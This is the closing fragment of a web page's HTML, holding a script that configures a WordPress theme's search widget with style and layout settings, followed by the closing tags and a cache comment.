                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","all_modules_space":"20","show_form":"yes","tdicon":"td-icon-magnifier-thin-short","icon_color":"#000000","icon_color_h":"#bd00ff","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjciLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZSI6eyJtYXJnaW4tdG9wIjoiMTAiLCJkaXNwbGF5IjoiIn0sImxhbmRzY2FwZV9tYXhfd2lkdGgiOjExNDAsImxhbmRzY2FwZV9taW5fd2lkdGgiOjEwMTl9","icon_padding":"2","icon_size":"eyJhbGwiOjE4LCJsYW5kc2NhcGUiOiIxNSJ9","float_block":"yes","form_offset":"3px","form_padding":"0","form_width":"eyJhbGwiOiI2MDBweCIsInBvcnRyYWl0IjoiNjAwcHgifQ==","input_padding":"5px 10px","input_border":"2px","input_radius":"0","btn_tdicon":"td-icon-line2-thin","btn_icon_size":"10","btn_icon_space":"10","f_input_font_family":"438","f_placeholder_font_family":"438","f_btn_font_family":"438","f_btn_font_transform":"uppercase","f_btn_font_spacing":"+3","f_btn_font_size":"10","f_btn_font_weight":"300","btn_bg":"#000000","btn_border_color":"#000000","btn_bg_h":"#5e4760","btn_border_color_h":"#5e4760","btn_color_h":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_icon_color":"#ffffff","arrow_color":"#282828","placeholder_color":"#d8d8d8","mc1_tl":"25","modules_on_row":"50%","image_height":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAxNXB4IiwicG9ydHJhaXQiOiIxMHB4IDEwcHggMjBweCAxNXB4In0=","f_results_msg_font_family":"438","f_results_msg_font_spacing":"+2","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"10","f_title_font_family":"479","f_cat_font_family":"438","f_meta_font_family":"438","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"10","f_meta_font_transform":"uppercase","f_meta_font_spacing":"+2","f_meta_font_weight":"300","meta_bg":"#ffffff","results_msg_bg":"#ffffff","results_msg_color":"#000000","results_msg_color_h":"#efbfff","title_txt":"#000000","title_txt_hover":"#bd00ff","all_underline_height":"10","all_underline_color":"rgba(208,116,237,0.3)","author_txt":"#000000","author_txt_hover":"#bd00ff","f_input_font_size":"10","f_input_font_spacing":"+2","f_input_font_transform":"uppercase","el_class":"td-background-blend","input_border_color":"#000000","results_border":"0 2px 0 2px","results_border_color":"#000000","meta_margin":"20px -20px 0 0","results_bg":"#5e4760","f_results_msg_font_weight":"500","f_results_msg_font_style":"normal","form_border":"0","btn_padding":"0 15px 2px","art_title":"0 0 10px 0","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","btn_text":"Search","btn_icon_pos":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","mc1_el":"","results_limit":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_opacity":"0.5","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_46_696ce36a09d56_rand","tdc_css_class":"td_uid_46_696ce36a09d56_rand","tdc_css_class_style":"td_uid_46_696ce36a09d56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_46_696ce36a09d56_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 14:43:06 -->